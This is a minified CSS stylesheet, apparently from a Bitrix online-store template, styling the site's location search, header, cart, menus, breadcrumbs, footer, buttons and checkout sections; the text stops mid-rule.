.dropdown-active .bx-ui-sls-pane{display:block}.bx-sls .bx-ui-sls-variants{list-style:none;margin:0;padding:0}.bx-sls .dropdown-item{border-radius:2px;padding:7px 4px 7px 10px;margin-bottom:2px}.bx-sls .dropdown-item:hover{background-color:#f1f3f5;cursor:pointer}.bx-sls .dropdown-img{border:none;display:inline-block;height:12px;margin:3px 12px 0 0;vertical-align:top;width:16px}.bx-sls .dropdown-item-text{color:#aba8ac;display:inline-block;vertical-align:top}.bx-sls .dropdown-item-text span{color:#25282c}.bx-sls .dropdown-list-title{border-bottom:1px solid #e5e5e5;height:37px;line-height:37px;padding-left:8px}.bx-sls .dropdown-icon{background:url(/bitrix/components/bitrix/sale.location.selector.search/templates/.default/images/lens.png) no-repeat center center;height:14px;left:10px;position:absolute;top:10px;width:14px}.bx-sls .quick-locations{margin-bottom:5px}.bx-sls .quick-location-tag{background-color:#f2f5f8;border:1px solid #cad3dc;border-radius:3px;color:#1e55b9;display:inline-block;font-size:15px;height:27px;line-height:26px;margin:0 3px;padding:0 14px;text-decoration:none;margin-bottom:10px}.bx-sls .quick-location-tag:hover{background-color:#fafafa}.bx-sls .dropdown-fade2white{width:46px;height:31px;position:absolute;top:2px;right:0;background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 30%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=1 )}.bx-sls .bx-ui-sls-clear{background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -3386px no-repeat scroll;width:30px;height:30px;cursor:pointer;cursor:hand;margin-top:2px;position:absolute;top:0;right:0;display:block}.bx-sls .bx-ui-sls-clear:hover{background-position:6px -3418px}.bx-sls .bx-ui-sls-loader{background-image:url(/bitrix/panel/main/images/waiter-white.gif)!important;background-repeat:no-repeat!important;background-position:right -1px!important;width:30px;height:30px;position:absolute;top:3px;right:2px;display:none}.bx-sls .bx-ui-sls-go-edit{display:none}.bx-sls .bx-ui-sls-pane{max-height:300px}.bx-sls input::-ms-clear{display:none}.bx-sls input[type=text]{position:relative}.bx-sls .bx-ui-sls-fake,.bx-sls .bx-ui-sls-route{position:absolute!important;top:0;left:0;color:#000!important;opacity:1!important;background:0 0!important;border:none!important;box-shadow:none!important;padding:0 22px 0 0!important;background-position:right 1px;background-repeat:no-repeat;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;height:33px;width:100%;outline:0;z-index:10}.bx-sls .bx-ui-sls-route{color:#aba8ac!important;z-index:5}.bx-sls .bx-ui-sls-pane{background-color:#fff;z-index:999;border:1px solid #87919c}.bx-sls .bx-ui-sls-error,.bx-sls .bx-ui-sls-variants .bx-ui-sls-variant{padding:10px 10px}.bx-sls .bx-ui-sls-error{color:#f22;padding-left:30px;position:relative}.bx-sls .bx-ui-sls-error div{position:absolute;top:0;left:0;width:25px;height:25px;background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -2895px no-repeat scroll}.bx-sls .bx-ui-sls-variant-active,.bx-sls .bx-ui-sls-variants .bx-ui-sls-variant:hover{background-color:#e0e8ea}.adm-sls-edit-link{margin-top:10px}.bx-admin-mode .bx-sls-go-edit{margin-left:10px;display:none}.bx-admin-mode .dropdown-block{border-color:#87919c #959ea9 #9ea7b1;border-radius:4px;box-shadow:0 1px 0 0 rgba(255,255,255,.3),0 2px 2px -1px rgba(180,188,191,.7) inset;height:25px}.bx-sls.bx-admin-mode .bx-ui-sls-fake,.bx-sls.bx-admin-mode .bx-ui-sls-route{height:25px}.bx-admin-mode .dropdown-icon{top:7px}.bx-admin-mode .dropdown-fade2white{height:22px}.bx-admin-mode .dropdown-fade2white{right:1px}.bx-admin-mode .bx-ui-sls-clear{background-position:6px -3389px;height:22px}.bx-admin-mode .bx-ui-sls-clear:hover{background-position:6px -3421px}.bx-admin-mode .bx-ui-sls-loader{background-position:right -4px!important;height:21px}.bx-admin-mode .bx-ui-sls-pane{top:27px}a.bx_login_top_inline_link{color:#fff;vertical-align:bottom;text-decoration:none}a.bx_login_top_inline_link:hover{text-decoration:underline}.bx_login_top_inline_icon{display:inline-block;margin-left:15px;width:16px;height:13px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/system.auth.form/eshop_adapt/images/gui.png) no-repeat bottom center;vertical-align:middle}#auth-wrap{padding:20px 0 0 20px;line-height:0;font-size:14px;color:#fff}div.title-search-result{border:1px solid #c6c6c6;display:none;overflow:hidden;z-index:205}table.title-search-result{border-collapse:collapse;border:none;width:10%}table.title-search-result th{background-color:#f7f7f7;border-right:1px solid #e8e8e8;color:#949494;font-weight:400;padding-top:2px;padding-bottom:2px;padding-left:14px;padding-right:12px;text-align:right;vertical-align:top;white-space:nowrap;width:1%}table.title-search-result td{background-color:#fff;font-weight:400;padding-top:2px;padding-bottom:2px;text-align:left;white-space:nowrap}table.title-search-result td.title-search-item{padding-left:8px;padding-right:15px}table.title-search-result td.title-search-item a{padding-left:4px;padding-right:15px;vertical-align:top;display:block}table.title-search-result td.title-search-item img{vertical-align:top}table.title-search-result td.title-search-item b{color:#cf0000;font-weight:400}table.title-search-result tr.title-search-selected a,table.title-search-result tr.title-search-selected td,table.title-search-result tr.title-search-selected td.title-search-more a{background-color:#fff2be}table.title-search-result td.title-search-more{font-size:11px;font-weight:400;padding-right:15px;padding-left:24px;padding-top:0}table.title-search-result td.title-search-more a{padding-left:12px;padding-right:15px;text-decoration:none;color:#999}table.title-search-result td.title-search-all{padding-left:24px;padding-right:15px}table.title-search-result td.title-search-all a{padding-left:4px;text-decoration:none;color:grey}table.title-search-result td.title-search-separator,table.title-search-result th.title-search-separator{padding-top:0;padding-bottom:0;font-size:4px}div.title-search-fader{display:none;background-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/search.title/catalog/images/fader.png);background-position:right top;background-repeat:repeat-y;position:absolute}p.title-search-preview{font-size:12px}div.title-search-result td.title-search-price span{font-size:26px}form .search-input-wrapper{display:inline-block;width:100%;height:26px;border-right:none;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/search.title/catalog/images/search-input-bg.png) repeat-x;padding:0 5px;font-size:16px;float:left}#search-form-wrapper{position:relative;z-index:3;padding-top:15px}#search-form-wrapper INPUT[type=submit]{display:none}#search-form-wrapper INPUT:focus{outline:0}#search-form-wrapper .btn{position:absolute;top:-2px;right:-2px;display:inline-block;width:101px;height:31px;padding:0;margin:0;font-size:13px;font-weight:700;text-align:center;color:#000;line-height:28px;cursor:pointer;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/search.title/catalog/images/search-btn.png) no-repeat}.small-cart-wrapper{position:relative;z-index:2;padding:13px 35px 0}.small-cart-wrapper .cart-link{position:relative;display:inline-block;width:107px;height:30px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket.line/eshop_adapt/images/cart-btn.png) no-repeat;color:#000;font-weight:700;font-size:13px;line-height:25px;padding-right:13px;text-decoration:none}.small-cart-wrapper .cart-link:hover{color:#000;text-decoration:none}.small-cart-wrapper .cart-num-products{position:absolute;left:8px;top:5px;display:inline-block;width:16px;height:16px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket.line/eshop_adapt/images/cart-ico.png) no-repeat;color:#000;line-height:8px;font-size:8px}.bx_topnav{border-bottom:1px solid #e51b24;margin:0;padding:14px 0 14px}.bx_topnav a{color:#000;text-decoration:none;font-size:18px}.bx_topnav a:hover{color:#505050}.bx_topnav a:active{color:#505050}.bx_topnav a.selected{color:#e73237}.bx_topnav,.bx_topnav *{transition:all .3s ease}.bx_topnav .pic-wrapper,.bx_topnav .text-wrapper{display:inline-block;position:relative}.bx_topnav .pic-wrapper IMG{position:relative;bottom:-6px;margin-right:10px}.top-menu-child{position:absolute;top:95%;left:75px;background:#fff;list-style:none;z-index:1000;text-align:left;padding:10px 0;box-shadow:0 4px 5px #ccc;display:none}.top-menu-child li{padding:0;margin:0;cursor:pointer}.top-menu-child li:hover{background:#f7f7f7}.top-menu-child li a{display:block;padding:10px 20px;font-size:16px;white-space:nowrap}.top-menu-parent{position:relative}.li-parent{position:relative}.li-parent .top-menu-child{display:none;left:100%;top:-10px}.li-parent:hover .top-menu-child{display:block}.top-menu-parent:hover .lvl-2{display:block}.bx_breadcrumbs{padding:4px 0 0 15px}.bx_breadcrumbs ul{margin:0;padding:0}.bx_breadcrumbs ul li{display:inline-block;line-height:20px;color:#000;font-size:14px}.bx_breadcrumbs ul li a{padding:0 4px;color:#000;text-decoration:none;font-size:14px;text-decoration:underline}.bx_breadcrumbs ul li span{display:block;padding:0 5px;color:#000;text-decoration:none;font-size:14px}.bx_breadcrumbs ul li:last-child a{background:0 0}.bx_breadcrumbs ul li a:hover{color:#e73237}.bx_breadcrumbs,.bx_breadcrumbs ul li{transition:all .3s ease}.bx_breadcrumbs LI{position:relative}.bx_breadcrumbs LI:hover .dropdown{display:block}.bx_breadcrumbs .dropdown{display:none;position:absolute;left:0;top:20px;z-index:2;background:#fff;padding:10px;margin:0;list-style:none;line-height:10px;box-shadow:1px 1px 1px 0 #000}.bx_breadcrumbs .dropdown LI{display:block;padding:0;margin:0 0 1px;line-height:15px}.bx_breadcrumbs .dropdown LI A{padding:0;white-space:nowrap}#vertical-multilevel-menu,#vertical-multilevel-menu ul{list-style:none;padding:0;margin:0;font-size:14px}#vertical-multilevel-menu ul{padding-left:12px}#vertical-multilevel-menu li{margin:7px 0 0}#vertical-multilevel-menu a{color:#005aff;font-size:14px;text-decoration:none;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/menu/vertical_multilevel/images/arrow-closed.png) no-repeat 0 7px;padding-left:15px;display:inline-block}#vertical-multilevel-menu a:hover{color:#e73237}#vertical-multilevel-menu .item-selected,#vertical-multilevel-menu .root-item-selected{color:#e73237}#vertical-multilevel-menu a.parent.item-selected,#vertical-multilevel-menu a.root-parent.root-item-selected{background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/menu/vertical_multilevel/images/arrow-opened.png) no-repeat 0 7px}#vertical-multilevel-menu ul.root-item{display:none}#bottom-menu{list-style:none;margin:0 0 36px;padding:0;font-size:17px}#bottom-menu LI{display:inline-block;margin:0 0 10px;padding:0 25px 0 0}#bottom-menu A{color:#000}#subscribe-form .title{margin:0 0 5px;font-size:12px}#subscribe-form input[type=text]{width:163px;height:23px;border:1px solid #999}#subscribe-form input[type=submit]{width:166px;height:29px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/subscribe.form/.default/images/sbr-btn.jpg);border:none;color:#fff}#subscribe-form TD{padding:0}html{-webkit-text-size-adjust:none}h3{font-size:22px;margin:10px 0;color:#0d1c2e;font-weight:400}h4{font-size:10px}h5{font-size:18px}h6{font-size:16px}.h1_wrapper{padding:25px 20px 0}.h1_wrapper .bx_sidebar{padding:0 10px;float:left;width:220px}.h1_wrapper .bx_content_section{float:left;margin:0 0 0 40px}.grid .bx_content_section{margin-bottom:15px}.grid .bx_sidebar{margin-bottom:15px}.grid1x2 .bx_content_section{float:right;width:66%;margin-bottom:15px}.grid1x2 .bx_sidebar{float:left;width:33%;margin-bottom:15px;box-sizing:border-box}.grid2x1 .bx_content_section{float:left;width:66%;margin-bottom:15px}.grid2x1 .bx_sidebar{float:right;width:33%;margin-bottom:15px;box-sizing:border-box}.grid1x3 .bx_content_section{float:left;width:670px;margin:0 0 15px 40px;font-size:14px}.grid1x3 .bx_content_section ul{list-style:outside url(/local/templates/eneral_store_adapt_2018/images/dash.gif) disc;padding-left:20px}.bx_content_section.catalog{width:100%}.bx_content_section.catalog::after{display:block;clear:both;content:""}#right_content_block{float:right;width:264px}.grid1x3 .bx_sidebar{float:left;width:220px;box-sizing:border-box}.grid3x1 .bx_content_section{float:left;width:74%;margin-bottom:15px}.grid3x1 .bx_sidebar{float:right;width:24%;margin-bottom:15px;box-sizing:border-box}.grid2x2 .bx_content_section{float:left;width:49%;margin-bottom:15px}.grid2x2 .bx_sidebar{float:right;width:49%;margin-bottom:15px}.grid2x2r .bx_content_section{float:right;width:49%;margin-bottom:15px}.grid2x2r .bx_sidebar{float:left;width:49%;margin-bottom:15px}.grid1x2x1 .bx_content_section{width:50%;display:inline-block;margin-bottom:15px;vertical-align:top}.grid1x2x1 .bx_sidebar.left{width:24%;float:left;display:inline-block;margin-right:1%;margin-bottom:15px;vertical-align:top}.grid1x2x1 .bx_sidebar.right{width:24%;display:inline-block;margin-bottom:15px;vertical-align:top}.header_wrap_container{margin:0 auto;max-width:1260px;position:relative}.top-menu-wrapper{padding:6px 0 20px}.top-menu-wrapper TABLE{width:100%}.header_top_section{position:relative;width:100%;height:145px}.header_top_section .shadow{width:100%;height:9px;margin:0 auto;background:url(/local/templates/eneral_store_adapt_2018/images/banner-shadow.png) no-repeat center 0;position:absolute;left:0;bottom:-8px}.bx_cart_login_top{float:right;padding:0 35px;white-space:nowrap;position:relative;z-index:2}.bx_cart_login_top>div{display:inline-block}.header_inner{position:relative}.site_title{float:left;margin:0;padding:0 0 0 20px;line-height:80px}.site_title a{color:#000;text-decoration:none}.site_title a span{color:#77c7e2}.header_inner_container_one{position:relative;float:right;margin-right:218px}.header_inner_container_two{position:absolute;top:12px;right:0;width:228px}.header_inner_include_aria{display:inline-block;box-sizing:border-box;padding:8px 10px 0;height:80px;vertical-align:top;text-align:left;font-size:12px}.header_inner_include_aria span{color:#1b5c79}.header_inner_include_aria strong{display:inline-block;padding-top:7px;font-size:26px}.header_inner_include_aria strong a{text-decoration:none;color:#1b5c79}.header_inner_bottom_line_container{position:relative;left:-6px;margin-right:-12px;margin-bottom:-9px;padding:1px;background:#c4dde9;background:url([data-uri]);background:linear-gradient(to bottom,#c4dde9 0,#a6c4d3 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#c4dde9', endColorstr='#a6c4d3', GradientType=0 )}.header_inner_bottom_line{min-height:6px;background:#ecf5fa;background:url([data-uri]);background:linear-gradient(to bottom,#ecf5fa 0,#bfddec 100%);box-shadow:inset 0 1px 0 0 #fff;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ecf5fa', endColorstr='#bfddec', GradientType=0 )}.worakarea_wrap_container{margin:0 auto;padding:20px 20px 40px;max-width:1260px}.workarea_wrap{position:relative;z-index:1}.workarea_wrap h1 a{color:#000;text-decoration:none}.bx_title_section{margin-top:0;padding-top:0;vertical-align:middle;font-size:26px}.bx_title_section.fll{float:left}.bx_title_section.stars{border:none}.bx_title_section.stars .icon{display:inline-block;padding-right:10px;width:27px;height:26px;background:url(/local/templates/eneral_store_adapt_2018/images/stars.png) no-repeat center left;vertical-align:top;line-height:26px}.bx_title_section.time{border:none}.bx_title_section.time .icon{display:inline-block;padding-right:10px;width:30px;height:30px;background:url(/local/templates/eneral_store_adapt_2018/images/time.png) no-repeat center left;vertical-align:top;line-height:26px}.bx_view_all_home{float:right}.bottom_wrap{padding:0 20px;background:url(/local/templates/eneral_store_adapt_2018/images/lightblue_bg.png);box-shadow:inset 0 -3px 6px rgba(0,0,0,.25),inset 0 12px 11px -10px rgba(0,0,0,.2)}.bottom_wrap_container{margin:0 auto;padding-top:20px;padding-bottom:40px;width:980px}.bottom_container_one,.bottom_container_tre,.bottom_container_two,.footer_container_one,.footer_container_tre,.footer_container_two{display:inline-block;box-sizing:border-box;width:33%;vertical-align:top;text-shadow:0 1px 0 #fff}.bottom_container_two,.footer_container_two{padding:0 40px}.footer_wrap{margin:0 auto;max-width:1260px}.footer-content{padding:28px 25px 5px 40px;font-size:13px;line-height:10px;color:#000;position:relative;background:#dad8d8 url(/local/templates/eneral_store_adapt_2018/images/footer-shadow.png) repeat-x}.footer-content A{color:#000}.footer-content .address{margin:0 0 10px}.footer-content .social{margin:0 0 12px;height:49px}.footer-content .social SPAN{display:inline-block;position:relative;top:-5px;margin-right:25px}.footer-content .social A{display:inline-block;margin-right:5px;width:18px;height:18px}.footer-content .social .fb{background:url(/local/templates/eneral_store_adapt_2018/images/fb-ico.jpg) no-repeat}.footer-content .social .inst{background:url(/local/templates/eneral_store_adapt_2018/images/inst-ico.png) no-repeat}.footer-content .social .vk{background-position:-50px 0}.footer-content .social .vk:hover{background-position:-50px -50px}.footer-content .social .go{background-position:-98px 0}.footer-content .social .go:hover{background-position:-98px -50px}.footer-content .social .tw{background-position:-148px 0}.footer-content .social .tw:hover{background-position:-148px -50px}.footer-content .search-wrap{float:right}#copyright{line-height:16px}.footer-content .informer-wrap{float:right}.footer_wrap_container{margin:0 auto;padding-top:20px;padding-bottom:40px;width:980px}.bx_inc_about_footer h4{font-size:13px}.bx_inc_about_footer p{margin-top:0;padding-top:0;color:#607b8b;font-size:13px;line-height:22px}.bx_inc_about_footer a{color:#0073a3;font-weight:700;font-size:26px;line-height:22px}.bx_inc_about_footer a:hover{text-decoration:none}.bx_inc_news_footer h4{text-align:left;font-size:26px}.bx_inc_news_footer .bx_inc_news_footer_newslist{margin:0;padding:0}.bx_inc_news_footer .bx_inc_news_footer_newslist li{display:block;margin-top:0;padding-top:0;color:#607b8b;font-size:13px;line-height:22px}.bx_inc_news_footer .bx_inc_news_footer_newslist li a{color:#0073a3;text-decoration:none;font-weight:700;font-size:13px;line-height:22px}.bx_inc_news_footer .bx_bt_white{display:inline-block;border-radius:3px;text-align:center;text-decoration:none;font-size:14px;cursor:pointer}.bx_inc_news_footer .bx_shadow.bx_bt_white{box-shadow:0 1px 1px 0 rgba(0,0,0,.2)}.bx_inc_news_footer .bx_shadow.bx_bt_white:active{box-shadow:none}.bx_inc_news_footer .bx_bt_white{border:1px solid #e9e9e9;background-image:linear-gradient(#fcfcfc 0,#f1f1f1 100%);color:#656565;text-shadow:0 1px 0 #fff}.bx_inc_news_footer .bx_bt_white:hover{background:#fff}.bx_inc_news_footer .bx_bt_white:active{background-image:linear-gradient(#f1f1f1 0,#fcfcfc 100%);box-shadow:inset 0 2px 2px 0 rgba(0,0,0,.05)}.bx_inc_news_footer .bx_big.bx_bt_white{padding:0 13px;height:34px;font-weight:700;line-height:34px}.bx_inc_social_footer h4{text-align:left;font-weight:400;font-size:26px}.footer_social_icon{margin-top:38px}.footer_social_icon ul{margin:0;padding:0}.footer_social_icon ul li{display:inline-block;width:32px;height:32px}.footer_social_icon ul li a{display:block;width:32px;height:32px;background:url(/local/templates/eneral_store_adapt_2018/images/social_icon.png) no-repeat;opacity:.9}.footer_social_icon ul li.fb a{background-position:0 0}.footer_social_icon ul li.tw a{background-position:-32px 0}.footer_social_icon ul li.gp a{background-position:-64px 0}.footer_social_icon ul li.vk a{background-position:-96px 0}.footer_social_icon ul li a:hover{opacity:1}.footer_contact{margin-top:20px;color:#fff;font-size:13px;text-shadow:0 -1px 0 rgba(0,0,0,.3)}.footer_contact strong{display:block;margin-top:10px;font-size:28px}.bt_blue,.bt_green,.bt_white{display:inline-block;border-radius:3px;text-align:center;text-decoration:none;font-size:14px;cursor:pointer}.shadow.bt_blue,.shadow.bt_green,.shadow.bt_white{box-shadow:0 1px 1px 0 rgba(0,0,0,.2)}.shadow.bt_blue:active,.shadow.bt_green:active,.shadow.bt_white:active{box-shadow:none}.bt_blue{background:#00a2df;background:url([data-uri]);background:linear-gradient(to bottom,#00a2df 0,#006fcb 100%);color:#fff;text-shadow:0 1px 0 #006cae;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00a2df', endColorstr='#006fcb', GradientType=0 )}.bt_blue:hover{background:#21afe4;background:url([data-uri]);background:linear-gradient(to bottom,#21afe4 0,#006fcb 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#21afe4', endColorstr='#006fcb', GradientType=0 )}.bt_blue:active{background:#21afe4;background:url([data-uri]);background:linear-gradient(to bottom,#21afe4 0,#006fcb 100%);box-shadow:inset 0 3px 5px 0 rgba(0,0,0,.21);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#21afe4', endColorstr='#006fcb', GradientType=0 )}.bt_white{border:1px solid #e9e9e9;background:#fcfcfc;background:url([data-uri]);background:linear-gradient(to bottom,#fcfcfc 0,#f1f1f1 100%);color:#656565;text-shadow:0 1px 0 #fff;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfcfc', endColorstr='#f1f1f1', GradientType=0 )}.bt_white:hover{background:#fff}.bt_white:active{background:#f1f1f1;background:url([data-uri]);background:linear-gradient(to bottom,#f1f1f1 0,#fcfcfc 100%);box-shadow:inset 0 2px 2px 0 rgba(0,0,0,.05);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#fcfcfc', GradientType=0 )}.small.bt_blue,.small.bt_green,.small.bt_white{display:inline-block;min-width:20px;line-height:20px}.medium.bt_blue,.medium.bt_green,.medium.bt_white{padding:0 13px;height:25px;font-weight:700;line-height:25px}.medium.bt_blue{height:27px;line-height:27px}.medium.bt_white{font-weight:700}.big.bt_blue,.big.bt_green,.big.bt_white{padding:0 13px;height:34px;font-weight:700;line-height:34px}.big.bt_blue{height:36px;line-height:36px}.bt.big.bt_blue.cart span{position:relative;bottom:-7px;display:inline-block;margin:0 10px 0 0;width:26px;height:23px;background:url(/local/templates/eneral_store_adapt_2018/images/bt_cart.png) no-repeat center}.bottom_container_one,.bottom_container_tre,.bottom_container_two,.footer_container_one,.footer_container_tre,.footer_container_two,.header_inner_container_one,.header_inner_container_two,.header_inner_include_aria,.header_top_section_container_two,.site_title,.worakarea_wrap_container{transition:all .3s ease}.p0{padding:0!important}.m0{margin:0!important}.dn{display:none!important}.db{display:block!important}.wa{width:auto!important}.dib{display:inline-block!important}.clb{clear:both!important}.fln{float:none!important}.fll{float:left!important}.flr{float:right!important}.m0a{margin:0 auto!important}.fwb{font-weight:700!important}.fwn{font-weight:400!important}.tal{text-align:left!important}.tar{text-align:right!important}.tac{text-align:center!important}.tdn{text-decoration:none!important}.tdl{text-decoration:line-through!important}.vat{vertical-align:top!important}.vam{vertical-align:middle!important}.vab{vertical-align:bottom!important}.posr{position:relative!important}.posa{position:absolute!important}.whsn{white-space:normal!important}.whsnw{white-space:nowrap!important}.p05{padding:0 5px!important}.w100p{width:100%!important}.w90p{width:90%!important}.wa{width:auto!important}.ovh{overflow:hidden!important}.dbg1{background-color:rgba(0,0,255,.3)!important}.dbg2{background-color:rgba(0,255,0,.3)!important}.dbg3{background-color:rgba(255,0,0,.3)!important}.dbg0,.dbg01>div{outline-width:2px;outline-style:solid;outline-color:rgba(0,255,0,.3);outline-offset:0}.dbg01>div>div{outline-width:2px;outline-style:solid;outline-color:rgba(0,0,255,.3);outline-offset:0}.debug{box-sizing:border-box;padding:2px;border:1px solid #d0dbb1;background:#f5ffdb;color:#2d2d2d;font-size:8px}#debsizing{font-weight:700}.bx_page{font-size:80%}.bx_page h1,.bx_page h2,.bx_page h3,.bx_page h4,.bx_page h5,.bx_page h6{color:inherit;font-weight:500;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;line-height:1.1}.bx_page p{margin:0 0 10px}.bx_page ol,.bx_page ul{margin-top:0;margin-bottom:10px}.bx_page ol ol,.bx_page ol ul,.bx_page ul ol,.bx_page ul ul{margin-bottom:0}.bx_page .list_unstyled{padding-left:0;list-style:none}.bx_page .list_nline{padding-left:0;list-style:none}.bx_page .list_nline>li{display:inline-block;padding-right:5px;padding-left:5px}.bx_page .list_nline>li:first-child{padding-left:0}.bx_page a{color:#437fcf}.bx_page a:hover{color:#2d61a8}.bx_page a:active{color:#2d61a8}#logo-wrap{max-width:100%;height:145px;z-index:10;position:relative;line-height:145px}#logo{max-width:100%;max-height:110px;margin:35px 0 0 155px}.tags-cloud-wrap .search-tags-cloud{margin:0 auto;text-align:center}.dillers-wrap{width:264px;float:right}#dillers-list{width:160px;margin:0 auto}.nav-path{font-size:20px;color:#e73237;line-height:1;font-weight:400;margin:0 0 25px}.sections-menu{background:#fff;padding:22px 16px;width:100%;border:1px solid #e3e3e3}div.sections-menu{width:auto}.sections-menu .section-item{text-align:center;padding:0;margin:0 0 22px;width:33%;position:relative;line-height:14px}.sections-menu td.section-item{padding:0 0 35px}.sections-menu .section-item:last-child{margin:0 0 5px}.sections-menu p.section-item{width:auto;padding:0;text-align:left}.sections-menu .section-item div{height:33px;width:100%;position:absolute;left:0;bottom:0}.sections-menu .section-item a{color:#231f20}.clear{clear:both}.article-title{margin:0 0 10px}.article-title .file-name,.article-title .name{padding-left:25px;background:url(/local/templates/eneral_store_adapt_2018/images/ia_arrow.png) no-repeat scroll 10px 1px transparent;line-height:20px;color:#231f20;cursor:pointer;text-decoration:none;display:inline-block;font-size:14px}.name.act{background-position:10px -71px;margin-left:260px}.article-title{width:100%}.article-title .file-name i,.article-title .name i{border-bottom:1px dashed #e51b24;font-style:normal}.article-title .close,.bottom-control .top{display:none;float:right;margin-right:20px;background:url(/local/templates/eneral_store_adapt_2018/images/ia_arrowTop.gif) no-repeat scroll left center transparent;font-size:10px;line-height:1;padding:2px 0 4px 15px;text-transform:lowercase;text-decoration:none;cursor:pointer}.article-title .print,.bottom-control .print{display:none;float:right;font-size:10px;line-height:1;padding:2px 0 4px 15px;text-transform:lowercase;text-decoration:none;background:url(/local/templates/eneral_store_adapt_2018/images/print.gif) no-repeat scroll left center transparent;color:#000}.article-content .bottom-control{padding:0 40px}.bottom-control .print,.bottom-control .top{float:left;display:inline-block;color:#000}.articles-wrap{padding:20px 0}.article-wrap.act{width:1260px;left:-260px;position:relative;background:#fff;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3}.article-conteiner{display:none;padding:30px 0}.article-content table{margin:0 auto}.article-content .certificate{width:950px;display:block;margin:0 auto;border:1px solid #000}.article-content table tr th{padding:2px 10px 4px;background:none repeat scroll 0 0 #d7edd8;font-weight:400;border:1px solid #69b3bb}.article-content table tr td{padding:2px 10px 4px;border:1px solid #69b3bb}@media (max-width:991px){.article-wrap.act{left:0}.name.act{margin-left:0}}.header_top_section .phone-wrap{float:right;padding:10px 25px}#banner-pic-conteiner{position:absolute;width:100%;height:145px;overflow:hidden;top:0;left:0;z-index:1;background-repeat:no-repeat;background-position:center top}#banner-text-conteiner{position:absolute;width:100%;max-height:80px;top:0;left:0;z-index:2;color:#fff;overflow:hidden;font-size:13px}#banner-text-conteiner A{color:#fff;text-decoration:none}#banner-text-conteiner .bg{position:absolute;width:280px;height:400px;top:0;left:0;background:#000;opacity:.2;z-index:1}#banner-text-conteiner .text{position:relative;z-index:2;padding:10px}#contacts-wrapper{color:#fff;position:relative;z-index:2;padding:9px 0 0}#contacts-wrapper .area{display:inline-block;margin-right:25px;min-width:15px}#contacts-wrapper .time-work{font-size:16px}#contacts-wrapper .phone{font-size:16px}#contacts-wrapper .call-online{font-size:12px;position:relative;top:-2px}#select-region-wrapper{position:absolute;min-height:10px;min-width:130px;left:130px;top:187px;z-index:11}#footer-contacts-wrap{margin:0 0 10px}#footer-contacts-wrap .area{display:inline-block;margin-right:10px}#footer-contacts-wrap .phone{font-size:18px}.gray-bg .bx_breadcrumbs,.gray-bg .bx_item_list_bestsellers,.gray-bg .top-menu-wrapper,.gray-bg .worakarea_wrap_container{background:#f2f2f2}#footer-subscribe-block{float:right;width:165px}.wait,.wait *{cursor:wait}.discount{color:#cd013c}.main-sections-block .child{white-space:nowrap}.main-sections-block a{text-decoration:underline}.column-5 .col-md-2{width:20%;padding:0;text-align:center}#sout-link{font-size:9px;color:#acb0b4}.bx-soa{padding-bottom:20px;max-width:570px;display:inline-block;float:left}.bx-soa-section{display:inline-block;width:100%;max-width:570px;border-radius:4px;margin-bottom:16px;transition:border-color .3s ease;border:1px solid #e8e9eb}.bx-soa-section.bx-step-completed{border:1px solid #1ed97f}.bx-soa-section-title-count{display:inline-block;min-width:35px;height:35px;border-radius:50%;border:1px solid #c9dae7;background-color:#c9dae7;vertical-align:middle;position:relative;margin:-3px 15px 0 0}#bx-soa-order{float:left;max-width:570px;transition:.5s opacity ease;counter-reset:heading}#bx-soa-order::after{display:block;clear:both;content:""}@media only screen and (max-width:660px){#bx-soa-order{float:unset;margin:0 auto}}#bx-soa-orderSave a{display:block;width:100%;padding:17px;color:#fff;font-size:18px;font-weight:700;border-radius:8px;background-color:#1ed97f}#bx-soa-orderSave a:hover{background-color:#1df38c}#bx-soa-orderSave a:active{background-color:#18d078}.bx-soa-section .bx-soa-section-title-count:after{position:absolute;left:0;right:0;top:0;text-align:center;font-size:18px;color:#fff;line-height:35px;counter-increment:heading;content:counter(heading);transition:all .3s ease}.bx-soa-section-title-count:before{content:"";position:absolute;width:10px;height:10px;right:-5px;bottom:-2px;display:none;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/sprite.png) no-repeat center}.bx-soa-section.bx-step-completed .bx-soa-section-title-count{background:#87c73d;border-color:#87c73d}.bx-soa-section.bx-step-completed .bx-soa-section-title-count:after{color:#fff}.bx-soa-section.bx-step-completed .bx-soa-section-title-count:before{display:block;background-position:center 0}.bx-soa-section.bx-step-warning .bx-soa-section-title-count{background:#f8c11a;border-color:#f8c11a}.bx-soa-section.bx-step-warning .bx-soa-section-title-count:after{color:#000}.bx-soa-section.bx-step-warning{border:1px solid #ccbe71}.bx-soa-section.bx-step-warning .bx-soa-section-title-count:before{display:block;background-position:center -37px}.bx-soa-section.bx-step-error .bx-soa-section-title-count{background:#db4c4c;border-color:#db4c4c}.bx-soa-section.bx-step-error .bx-soa-section-title-count:after{color:#fff}.bx-soa-section.bx-step-error{border:1px solid #e81b34}.bx-soa-section.bx-step-error .bx-soa-section-title-count:before{display:block;background-position:center -20px}.bx-soa-section.bx-selected{border:1px solid #51badb}.bx-soa-section-title-container{display:flex;flex-flow:row;align-items:center;overflow:hidden;background:#f0f7fd;border-radius:4px;padding:15px 10px;font-size:14px}.bx-soa-section.bx-selected 